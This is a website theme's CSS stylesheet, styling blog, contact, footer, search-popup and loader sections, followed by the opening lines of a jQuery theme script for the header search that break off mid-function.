h4.designation {
  font-size: 13px;
  text-transform: uppercase;
  color: #5a49f8;
  float: none;
  font-weight: 500;
}
.team-social-icon a {
  color: #fff;
  background: inherit;
  text-align: center;
  margin: 0 5px;
  display: inline-block;
  margin-top: 0;
  height: 30px;
  width: 30px;
  border-radius: 100%;
}
.team-social-icon {
  right: 0;
  width: 83%;
  position: absolute;
  background: #5a49f8;
  padding: 7px 0;
  opacity: 1;
  visibility: visible;
  transition: 0.5s;
  top: inherit;
  transform: inherit;
  left: 0;
  text-align: center;
  margin: auto;
  bottom: 60px;
}
.single-team:hover .team-thumb::before {
  width: 100%;
  opacity: 0.6;
  left: 0;
}
.single-team:hover {
  margin: 0 0 30px 0;
}
.single-team:hover .team-social-icon {
  bottom: 105px;
  opacity: 1;
}
/*==========================
	team-area-end
============================*/

/*=====================
	counter-area-start
=======================*/
.counter-area {
  padding: 73px 0 70px 0;
  background: #f7f5fd;
}
.single-counter {
  display: flex;
  align-items: baseline;
  overflow: hidden;
  margin-bottom: 30px;
}
.counter-icon i {
  color: rgb(132, 108, 248);
  font-size: 35px;
  transition: 0.5s;
  margin-right: 20px;
}
.counter-number {
  font-size: 40px;
  font-weight: 600;
  margin: 0;
  color: #1d2124;
}
.counter-title h4 {
  font-size: 18px;
  margin-top: 16px;
  color: rgb(132, 108, 248);
  font-weight: 500;
}
/*=====================
	counter-area-end
======================*/

/*==========================
	testimonial-area-start
===========================*/
.testimonial-area {
  padding: 100px 0 0 0;
  width: 1140px;
  margin: auto;
}
.testimonial-area.service-testi {
  padding: 100px 0 100px 0;
}
.single-testimonial {
  position: relative;
  left: 35px;
}
.testi-content {
  position: absolute;
  top: 0;
}
.testimonial-thumb {
  left: 35px;
  top: 23px;
  position: relative;
}
.testimonial-thumb:before {
  border: 9px solid #fff;
  border-radius: 50%;
  position: absolute;
  content: "";
  z-index: 999;
  height: 136px;
  width: 136px;
}
.testimonial-shape-thumb {
  text-align: center;
}
.testi-inner {
  text-align: center;
}
.testi-inner p {
  padding: 30px 0 20px 0;
  color: #fff;
  width: 54%;
  margin: auto 90px;
}
h3.name {
  color: #fff;
  font-size: 18px;
  left: -30px;
  position: relative;
  margin: 0;
}
h5.designation {
  color: #fff;
  font-size: 14px;
  position: relative;
  left: -30px;
  font-weight: 400;
}
.testimonial-shape-thumb {
  left: 215px;
  top: -5px;
  position: relative;
}
.single-testimonial.left {
  position: relative;
  left: 35px;
}
.testimonial-area .owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: block;
}
.testimonial-area .owl-nav {
  display: block;
}
.testimonial-area .owl-prev {
  position: absolute;
  top: 125px;
}
.owl-next {
  top: 125px;
  position: absolute;
  right: 0;
}
.owl-next i {
  padding: 6px 10px 6px 13px;
  background: #f7f5fd;
  border-radius: 5px;
  color: rgb(132, 108, 248);
  font-size: 18px;
  position: relative;
  right: -41px;
}
.owl-prev i {
  padding: 6px 10px 6px 13px;
  background: #f7f5fd;
  border-radius: 5px;
  color: rgb(132, 108, 248);
  font-size: 18px;
  left: -41px;
  position: relative;
}

/*========================
	testimonial-area-end
==========================*/

/*====================
	blog-area-start
======================*/
.blog-area {
  padding: 100px 0 80px 0;
}
.blog-area.about-blog-area {
  padding: 100px 0 60px 0;
  background-color: #f7f5fd;
}
.blog-area .section-main-title h1 {
  margin-bottom: 30px;
}
.single-blog {
  margin: 10px 0 30px 0;
  overflow: hidden;
  text-align: left;
  transition: 0.5s;
  background: #fff;
  border: 0;
  box-shadow: 0px 8px 60px rgb(243, 242, 255);
  border-radius: 7px;
}
.blog-thumb {
  overflow: hidden;
  position: relative;
}
.blog-thumb img {
  width: 100%;
}
.blog-thumb:before {
  position: absolute;
  left: 50%;
  top: 0;
  width: 0%;
  height: 100%;
  background: linear-gradient(to right, #533efe, #740fd6);
  content: "";
  transition: 0.5s;
  opacity: 0;
}
.blog-content {
  overflow: hidden;
  padding: 22px 22px 28px;
}
.blog-meta a,
.blog-meta span {
  margin-right: 40px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
  font-size: 14px;
  text-decoration: none;
  text-transform: capitalize;
  color: #646464;
  position: relative;
  font-weight: 400;
}
.blog-meta span::before {
  content: "";
  background: #e0e1fc;
  width: 8px;
  height: 8px;
  position: absolute;
  right: -27px;
  top: 10px;
  border-radius: 50%;
}
.blog-meta i {
  color: #5f4ff8;
  margin-right: 10px;
}
.blog-meta a:last-child {
  margin-right: 0;
}
.blog-title h3 {
  font-size: 22px;
  margin: 20px 0 16px;
  line-height: 1.2;
  position: relative;
  border-top: 1px solid #f0effe;
  padding-top: 26px;
  transition: 0.5s;
}
.blog-title a {
  margin-bottom: 0;
  text-transform: none;
  transition: 0.5s;
  font-weight: 600;
}
.blog-description p {
  margin: 16px 0 15px;
  text-align: left;
}
.blog-details-inner p {
  text-align: justify;
}
.zomia-learn-button a {
  box-shadow: none;
  text-decoration: none;
  font-size: 16px;
  color: #5a49f8;
  transition: 0.3s;
}
.zomia-learn-button.upper {
  position: relative;
}
.zomia-learn-button.upper a::before {
  position: absolute;
  content: "\f061";
  top: 1px;
  font-size: 12px;
  font-family: "FontAwesome";
  font-weight: 900;
  color: #5a49f8;
  transition: 0.5s;
  left: 84px;
}
.zomia-learn-button::before {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  width: 80px;
  background: #8277f9;
  height: 1px;
  transition: 0.3s;
}
.zomia-learn-button.upper a:hover::before {
  left: 90px;
}
.single-blog-brand {
  padding-top: 75px;
  margin-bottom: 15px;
  overflow: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  text-align: center;
}
.owl-nav {
  display: none;
}
.blog-meta a:hover,
.blog-meta span:hover {
  color: #5f4ff8;
}
.blog-title a h3:hover {
  color: #5a49f8;
}
.single-blog:hover {
  -webkit-box-shadow: 0 2px 4px #0003;
  box-shadow: 0 2px 4px #0003;
}
.single-blog:hover {
  transform: translateY(-10px);
}
.single-blog:hover .blog-thumb:before {
  opacity: 0.7;
  width: 100%;
  left: 0%;
}
/*==================
	blog-area-end
====================*/

/*============================
	blog-list-area-start
==============================*/
.blog-area.inner-blog-list {
  padding: 100px 0 70px 0;
}
.blog-thumb.blog-list-thumb img {
  width: 100%;
}
.blog-list-left {
  margin-bottom: 40px;
  padding: 35px 30px 35px;
  border-radius: 8px;
  background: #fff;
  border: 1px solid #e6e6e6;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.blog-form-field {
  display: block;
  position: relative;
  width: 90%;
}
label {
  color: #616161;
  cursor: pointer;
  margin-bottom: 10px;
  width: 100%;
}
p.blog-submit-button {
  border: 1px solid #533efe;
  color: #fff;
  border-radius: 3px;
  border: initial;
  position: absolute;
  padding: 0 0 0 8px;
  right: -30px;
  top: 0;
}
.blog-list-left input[type="submit"] {
  color: #fff;
  border-radius: 3px;
  border: 1px solid #533efe;
  background: linear-gradient(to right, #533efe, #740fd6);
  padding: 8px 15px;
}
.blog-list-left input[type="email"] {
  padding: 8px;
  border-radius: 3px;
  flex-grow: 1;
  min-width: 3em;
  border: 1px solid #5d2ff1;
  font-size: inherit;
  font-family: inherit;
  width: 75% !important;
  line-height: inherit;
}
input[type="email"]:focus {
  outline: 0;
  border: 1px solid #5d2ff1;
}
.blog-list-left input[type="submit"]:hover {
  background: linear-gradient(to left, #533efe, #740fd6);
}
.single-blog-list {
  margin-bottom: 40px;
  padding: 35px 30px 10px;
  border-radius: 8px;
  background: #fff;
  border: 1px solid #e6e6e6;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  transition: 0.5s;
}
.single-blog.list {
  margin-bottom: 40px;
}
.single-blog-list:hover {
  -webkit-box-shadow: 0 2px 4px #0003;
  box-shadow: 0 2px 4px #0003;
}
.single-widget-item h2.widget-title {
  color: #232323;
  display: block;
  font-size: 21px;
  margin-bottom: 40px;
  padding-bottom: 0;
  position: relative;
  text-transform: capitalize;
}
.single-widget-item h2.widget-title:before {
  position: absolute;
  left: 0;
  bottom: -11px;
  width: 88px;
  height: 3px;
  background: #aec6ef;
  content: "";
}
.single-widget-item h2.widget-title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -13px;
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: #5a49f8;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  animation-duration: 3s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-name: MOVE-BG;
}
@-webkit-keyframes MOVE-BG {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(88px);
  }
}
.single-blog-list .recent-post-item {
  clear: both;
  overflow: hidden;
  margin-bottom: 14px;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 10px;
  margin-top: 0;
  overflow: hidden;
}
.recent-post-item:last-child {
  border-bottom: 0;
}
.recent-post-thumb {
  margin-right: 25px;
  width: 45%;
}
.recent-post-thumb a {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 17px;
}
.recent-post-thumb img {
  border-radius: 5px;
  height: 55px;
  width: 80px;
}
.recent-post-text .rcomment {
  color: #616161;
  font-weight: 400;
  font-size: 15px;
}
.recent-post-text h4 a {
  color: #1d2124;
  font-size: 16px;
  line-height: 22px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-weight: 600;
}
.recent-post-text h4 a:hover {
  color: #5f4ff8;
}
.recent-post-text .rcomment {
  color: #616161;
  font-size: 15px;
}
.single-blog.list.search {
  border: 1px solid #e6e6e6;
}
.single-blog.list.search .blog-content {
  overflow: hidden;
  padding: 28px 35px 30px;
}
.blog-area.home {
  padding: 100px 0px 70px 0px;
}
.blog-area.home .single-blog.list.search:hover {
  -webkit-box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  border-color: transparent;
}
.search-error h3 {
  display: block;
  font-size: 60px;
  color: #5f4ff8;
}
.search-error p {
  font-size: 18px;
  margin: 14px 0 20px;
}
.search {
  position: relative;
  border-radius: 8px;
}
.search input {
  background: #fff none repeat scroll 0 0;
  height: 55px;
  position: relative;
  width: 100%;
  border: 1px solid #ced4da;
  color: #616161;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  border-radius: 8px;
}
.search button {
  border: 0 none;
  color: #fff;
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 0;
  width: 3%;
  height: 100%;
  background: scroll;
  outline: none;
}
button.icons i {
  background: transparent none repeat scroll 0 0;
  border: 0 none;
  color: #616161;
  font-size: 18px;
  padding: 1px 15px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 53px;
}
.search-error .search input {
  height: 54px;
  border: 1px solid #ddd;
}
.blog-list-thumb .blog-grid-meta-top {
  position: absolute;
  left: 20px;
  top: 20px;
}
.blog-grid-meta-top ul {
  list-style: none;
}
.blog-grid-meta-top li {
  display: inline-block;
}
.blog-grid-meta-top li a {
  display: inline-block;
  background: #5a49f8;
  padding: 0 16px;
  line-height: 19px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 5px;
}
/*============================
	blog-list-area-end
==============================*/

/*============================
	blog-grid-area-start
==============================*/
.blog-area.blog-grid-area {
  padding: 105px 0 80px 0;
}
.blog-grid-area .single-blog {
  margin-bottom: 30px;
  overflow: hidden;
}
.blog-grid-meta-top {
  position: absolute;
  left: 20px;
  top: 20px;
}
.blog-list-thumb .blog-grid-meta-top {
  position: absolute;
  left: 30px;
  top: 30px;
}
.blog-grid-meta-top ul {
  list-style: none;
}
.blog-grid-meta-top li {
  display: inline-block;
}
.blog-grid-meta-top li a {
  display: inline-block;
  background: #5a49f8;
  padding: 0 16px;
  line-height: 19px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 5px;
}
.blog-grid-content .blog-meta span::before {
  content: "";
  background: #e0e1fc;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 10px;
  left: -22px;
  border-radius: 50%;
}
.blog-project-area .single-blog {
  margin-bottom: 20px;
}
/*============================
	blog-grid-area-end
==============================*/

/*============================
	blog-details-area-start
==============================*/
.blog-area.blog-details-area {
  background: #f6f6f6;
}
.single-blog-list.single-blog-details {
  margin-bottom: 40px;
  border-radius: 8px;
  background: #fff;
  border: 1px solid #e6e6e6;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  transition: 0.5s;
  padding: 0;
}
.blog-details-thumb img {
  width: 100%;
}
.single-blog-details .blog-content {
  overflow: hidden;
  padding: 38px 45px 45px;
}
.blog-details-inner h3 {
  font-size: 30px;
  margin: 17px 0 10px 0;
}
.blog-details-social-icon {
  padding-top: 40px;
  text-align: left;
  border-top: 1px solid #e6e6e6;
  margin-top: 40px;
  text-align: left;
}
.blog-details-social-icon a i {
  border: 1px solid #e6e6e6;
  color: #565872;
  display: inline-block;
  font-size: 15px;
  height: 40px;
  line-height: 41px;
  margin: 0 9px 0 0;
  text-align: center;
  width: 40px;
  border-radius: 5px;
  transition: 0.5s;
}
.blog-details-social-icon a i:hover {
  background: #5f4ff8;
  border-color: #5f4ff8;
  color: #fff;
}
.single-widget-item.blg-dtls-bar {
  padding-top: 14px;
  padding-bottom: 20px;
}
.single-widget-item.blg-dtls-bar h2 {
  padding-bottom: 6px;
}
.comment-area .input-button i {
  margin-left: 5px;
  font-size: 14px;
  font-weight: 600;
}
p.comment-form-cookies-consent {
  display: flex;
}
.dtls-checkmark label {
  margin-top: 11px;
  padding-left: 10px;
}
.footer-area.inner-footer {
  padding: 100px 0 20px;
}
/*============================
	blog-details-area-end
==============================*/

/* Calender*/
.calender-area {
  height: 465px;
  padding: 25px 0px 38px;
  border-radius: 8px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid #e6e6e6;
}
.celender-box {
  border: 1px solid #e6e6e6;
  margin-bottom: 40px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  padding: 13px 4px 8px 19px;
  color: #fff;
}
.sidebar-search {
  padding-top: 11px;
  padding-bottom: 13px;
}
.sidebar-search input:focus {
  border: 1px solid #f00;
}
.widget-title h2 {
  font-size: 25px;
  padding-left: 10px;
}
.curr-month {
  display: block;
  font-size: 21px;
  margin-bottom: 5px;
  padding-bottom: 0;
  position: relative;
  text-transform: capitalize;
  font-weight: 700;
  color: #255946;
  padding-left: 25px;
}
.curr-month-name p {
  font-size: 16px;
  font-weight: normal;
  text-transform: capitalize;
  color: #616161;
  padding-left: 25px;
  margin-bottom: 25px;
}
.all-days {
  width: 100%;
  height: 40px;
  background-color: #fff;
  float: left;
}
.tag-item .all-days ul,
.tag-item .all-date ul {
  list-style: none;
  display: block;
  height: 30px;
  width: 95%;
  background: #fff;
  margin: 0 auto 0;
  font-size: 14px;
  font-weight: 300;
  padding-left: 18px;
}
.tag-item .all-days ul li,
.tag-item .all-date ul li {
  float: left;
  width: 50px;
  text-align: center;
  line-height: 40px;
  border: 1px solid #e5e5e5;
  color: #333;
  height: 40px;
  background: #fff;
}
.tag-item .all-days ul li {
  font-weight: 600;
}
.all-date {
  width: 100%;
  height: 280px;
  float: left;
  overflow: hidden;
}
.all-date li {
  height: 40px;
  width: 50px;
  line-height: 40px;
  border: 1px solid #ccc;
  background-color: #fff;
}
.all-date li.monthdate:hover {
  background: linear-gradient(to right, #740fd7 0%, #533eff 97%);
  color: #fff;
}
/*============================
	calendar-area-end
==============================*/

/*============================
	google-map-area-start
==============================*/
.map-area iframe {
  height: 455px;
  width: 100%;
}
/*============================
	google-map-area-end
==============================*/

/*============================
	contact-area-start
==============================*/
.contact-area {
  background-color: #fff;
  position: relative;
  width: 1140px;
  margin: auto;
}
.contact-section {
  box-shadow: 8px 9px 35px 0px rgb(145 145 145 / 24%);
  transition: 0.3s;
  padding: 59px;
  background: #fff;
  margin-top: -113px;
  margin-bottom: 0px;
  z-index: 2;
}
.contact-address {
  background-color: #740fd7;
  padding: 56px 39px 60px 39px;
  border-radius: 5px;
  margin-right: 24px;
}
.contact-icon {
  margin: 7px 0 0 0;
}
.contact-icon i {
  font-size: 38px;
  color: #fff;
  padding-right: 26px;
}
.contact-social-icon {
  margin-top: 25px;
  text-align: left;
}
.contact-social-icon a {
  background-color: #533efe;
  height: 45px;
  width: 45px;
  line-height: 45px;
  display: inline-block;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  transition: 0.5s;
  margin-right: 7px;
}
.contact-inner .title h2 {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 10px 0;
}
.contact-inner .description p {
  margin: 0;
  transition: 0.5s;
  color: #fff;
  margin-bottom: 25px;
}
.contact-title h2 {
  font-size: 32px;
  margin: 0 0 34px;
}
.input-box {
  margin-bottom: 15px;
}
.input-box input {
  width: 100%;
  height: 54px;
  border: transparent;
  border: 1px solid #e6e6e6;
  background: #fff;
  box-shadow: none;
  padding: 6px 20px;
  outline: none;
  color: #495057;
  border-radius: 5px;
  transition: 0.3s;
}
.input-box textarea {
  width: 100%;
  height: 176px;
  border: transparent;
  border: 1px solid #e6e6e6;
  background: #fff;
  box-shadow: none;
  padding: 6px 20px;
  color: #495057;
  border-radius: 5px;
  outline: none;
  transition: 0.3s;
}
.contact-area .input-button {
  text-align: center;
}
.contact-area .input-button {
  padding-bottom: 25px;
}
.input-button button {
  display: inline-block;
  padding: 14px 39px;
  text-align: center;
  border: transparent;
  border-radius: 7px;
  font-weight: 400;
  background: linear-gradient(to right, #533efe, #740fd6);
  color: #fff;
  transition: 0.5s;
  width: 100%;
}
.input-box ::placeholder {
  color: #7b838a;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.input-box input:focus {
  color: #495057;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.7);
  border-color: #740fd6 !important;
  box-shadow: none;
}
.input-box textarea:focus {
  background-color: rgba(255, 255, 255, 0.7);
  border-color: #740fd6 !important;
  box-shadow: none;
}
.contact-social-icon a:hover {
  background-color: #ffffff;
  color: #007bff;
}
.input-button button:hover {
  background: linear-gradient(to right, #740fd6, #533efe);
  color: #fff;
}
/*============================
	contact-area-end
==============================*/

/*==========================
	subscribe-area-start
============================*/
.subscribe-area {
  position: relative;
  margin: 0 auto -116px;
}
.subscribe-area.about-sub {
  background-color: #f7f5fd;
}
.single-subscribe {
  background: url(images/subscribe-bg.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 63px 50px 72px 50px;
  border-radius: 10px;
  z-index: 2;
}
.subscribe-title h1 {
  color: #ffffff;
  font-size: 32px;
  font-weight: 600;
  line-height: 44px;
  margin: 0;
}
.subscribe-title h2 {
  color: #ffffff;
  font-size: 32px;
  font-weight: 600;
  line-height: 25px;
}
.single-subscribe form {
  margin: 25px 0 0 0;
}
.form-field p {
  color: #333;
  font-size: 16px;
}
.form-field input {
  font-size: 16px;
  height: 55px;
  padding: 5px 25px;
  position: relative;
  width: 67%;
  background: #fff;
  margin: auto;
  border: 0;
  right: -20px;
  border-radius: 5px 0 0 5px;
  color: #1d2124;
}
p.submit-button {
  right: 45px;
}
.submit-button input {
  background: #740fd6;
  border: 1px solid #740fd6;
  color: #fff;
  width: 100%;
  border-radius: 0 5px 5px 0;
  transition: 0.3s;
}
.submit-button {
  position: absolute;
  top: 25px;
}
p.submit-button input {
  padding: 0 45px 0 30px;
}
.submit-button::before {
  position: absolute;
  content: "\f061";
  top: 14px;
  right: 10px;
  font-size: 12px;
  font-family: "FontAwesome";
  font-weight: 900;
  color: #fff;
  z-index: 9;
}
.form-field input:focus {
  outline: none;
  border: none;
}
.submit-button input:focus {
  outline: none;
  border: 1px solid #740fd6;
}
.submit-button input:hover {
}
/*======================
	subscribe-area-end
=======================*/

/*====================
	footer-area-start
======================*/
.footer-area {
  padding: 212px 0 20px;
  position: relative;
  z-index: 1;
  background: url("images/footer-bg.jpg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.widge-about-text {
  margin-top: 25px;
}
.widge-about-text p {
  color: #fff;
}
.widge-social-icon {
  margin-top: 25px;
}
.widget-title h4 {
  font-size: 24px;
  margin-bottom: 30px;
  margin-top: 0;
  position: relative;
  color: #fff;
  font-weight: 600;
}
.widget-title.footer-title h4 {
  margin-bottom: 20px;
}
.widge-social-icon a {
  background-color: #7863fb;
  height: 45px;
  width: 45px;
  line-height: 45px;
  display: inline-block;
  text-align: center;
  border-radius: 5px;
  color: #fff;
  transition: 0.5s;
  margin-right: 7px;
}
.single-widget.upper {
  position: relative;
  padding-left: 35px;
}
.widge-link ul li:first-child {
  padding-top: 0;
}
.widge-link ul li {
  position: relative;
  list-style: none;
  margin-bottom: 11px;
  transition: 0.5s;
}
.widge-link ul li a {
  color: #fff;
  font-size: 16px;
  display: inline-block;
  transition: 0.5s;
  padding: 0 0 0 20px;
  text-decoration: none;
}
.widge-link ul li::before {
  position: absolute;
  content: "\f061";
  left: 0;
  top: 0;
  font-size: 12px;
  font-family: "FontAwesome";
  font-weight: 900;
  color: #fff;
  padding-right: 14px;
}
.widget-inner {
  margin-top: 0px;
  margin-bottom: 0;
}
.widget-social-information {
  overflow: hidden;
  margin-bottom: 0;
}
.widget-social-information h5 {
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 5px;
}
.widget-social-information p {
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 13px;
}
.widget-icon {
  margin-right: 17px;
  margin-top: 13px;
}
.widget-icon i {
  height: 45px;
  width: 45px;
  background: #7863fb;
  color: #fff;
  text-align: center;
  line-height: 45px;
  border-radius: 50%;
  font-size: 20px;
  padding: 11px 12px;
  transition: 0.5s;
}
.copyright-text {
  text-align: center;
  border-style: solid;
  border-width: 1px 0px 0px 0px;
  border-color: #ffffff33;
  transition: 0.3s;
  margin-top: 60px;
  margin-bottom: 0px;
  padding: 23px 0px 0px 0px;
}
.copyright-text p {
  color: #fff;
  padding: 0;
  margin: 0;
}
.widge-social-icon a:hover {
  background: #ffffff;
  color: #7863fb;
}
.widge-link ul li:hover {
  margin: 0 0 11px 8px;
  position: relative;
}
.widge-link ul li:hover::before {
  color: rgb(53, 185, 253);
}
.widge-link ul li:hover a {
  color: rgb(53, 185, 253);
}
/*===================
	footer-area-end
=====================*/

/*==================
    Search Popup
===================*/

.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99999;
  margin-top: -540px;
  transform: translateY(-100%);
  background-color: rgba(0, 0, 0, 0.75);
  -webkit-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: all 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: all 1500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.search-popup {
  width: 100%;
}
.search-box-btn.search-box-outer {
  display: inline-block;
  padding: 4px 10px 0 0;
  border-radius: 3px;
  margin-right: 20px;
  background: inherit;
}
.search-box-btn.search-box-outer i {
  cursor: pointer;
  color: #211e3b;
}
.search-active .search-popup {
  transform: translateY(0%);
  margin-top: 0;
}
.search-popup .close-search {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  margin-top: -200px;
  border-radius: 50%;
  text-align: center;
  background-color: #5a49f8;
  width: 70px;
  cursor: pointer;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  border-bottom: 3px solid #ffffff;
  -webkit-transition: all 500ms ease;
  height: 70px;
  line-height: 70px;
  text-align: center;
}
.search-active .search-popup .close-search {
  visibility: visible;
  opacity: 1;
  top: 50%;
  -webkit-transition-delay: 1500ms;
  -moz-transition-delay: 1500ms;
  -ms-transition-delay: 1500ms;
  -o-transition-delay: 1500ms;
  transition-delay: 1500ms;
}
.search-popup form {
  position: absolute;
  max-width: 700px;
  top: 50%;
  left: 15px;
  right: 15px;
  margin: -35px auto 0;
  transform: scaleX(0);
  transform-origin: center;
  background-color: #111111;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}
.search-active .search-popup form {
  transform: scaleX(1);
  -webkit-transition-delay: 1200ms;
  -moz-transition-delay: 1200ms;
  -ms-transition-delay: 1200ms;
  -o-transition-delay: 1200ms;
  transition-delay: 1200ms;
}
.search-popup .form-group {
  position: relative;
  margin: 0px;
  overflow: hidden;
}
input[type="search"]:focus {
  outline: none;
  border: none;
}
.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"] {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 50px;
  color: #000000;
  height: 70px;
  width: 100%;
  padding: 10px 30px;
  background-color: #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 500;
  text-transform: capitalize;
  border-radius: 5px;
}
.search-popup .form-group input[type="submit"],
.search-popup .form-group button {
  position: absolute;
  right: 30px;
  top: 0px;
  height: 70px;
  line-height: 70px;
  background: transparent;
  text-align: center;
  font-size: 24px;
  color: #5a49f8;
  padding: 0;
  cursor: pointer;
  -webkit-transition: all 500ms ease;
  border: none;
}
.search-popup input::placeholder,
.search-popup textarea::placeholder {
  color: #000000;
}
.search-popup .close-search.style-two {
  position: absolute;
  right: 25px;
  left: auto;
  color: #ffffff;
  top: 25px;
  margin: 0px;
  border: none;
  background: none !important;
  box-shadow: none !important;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.flaticon-multiply:before {
  content: inherit;
}
button.close-search i {
  font-size: 25px;
  color: #fff;
  display: inline-block;
}
span.flaticon-multiply i {
  display: inline-block;
  color: #36bafe;
}
.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover {
  color: #000000;
}

#scrollUp {
  background: #43baff none repeat scroll 0 0;
  bottom: 30px;
  color: #fff;
  font-size: 30px;
  height: 40px;
  line-height: 40px;
  right: 80px;
  text-align: center;
  border-radius: 5px;
  width: 40px;
}
element.style {
  position: fixed;
  z-index: 2147483647;
  display: none;
}

/*Loader*/
.loader-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transition: 0.8s 1s ease;
  z-index: 99999;
}
.loader {
  position: relative;
  display: block;
  z-index: 201;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border-radius: 50%;
  transition: all 1s 1s ease;
  border: 3px solid transparent;
  border-top-color: #740fd7;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  -o-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
.loader:before {
  position: absolute;
  content: "";
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: #533eff;
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.loader:after {
  position: absolute;
  content: "";
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-right-color: #fff;
  -webkit-animation: spin 2.5s linear infinite;
  -moz-animation: spin 2.5s linear infinite;
  -o-animation: spin 2.5s linear infinite;
  animation: spin 2.5s linear infinite;
}

/* Here comes the Magic */
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loader-wrapper .loder-section {
  position: fixed;
  top: 0;
  width: 50%;
  height: 100%;
  background: #111;
  z-index: 2;
}
.loader-wrapper .loder-section.left-section {
  left: 0;
  transition: 1s 1.3s ease;
}
.loader-wrapper .loder-section.right-section {
  right: 0;
  transition: 1s 1.3s ease;
}

/* When page loaded */
.loaded .loder-section.left-section {
  left: -100%;
}
.loaded .loder-section.right-section {
  right: -100%;
}
.loaded .loader-wrapper {
  visibility: hidden;
}
.loaded .loader {
  top: -100%;
  opacity: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hzsjy.net/assets/js/theme.js
body_size: 1436
content:

$(document).ready(function(){
	
	
	 //Header Search
    if($('.search-box-outer').length) {
        $('.search-box-outer').on('click', function() {
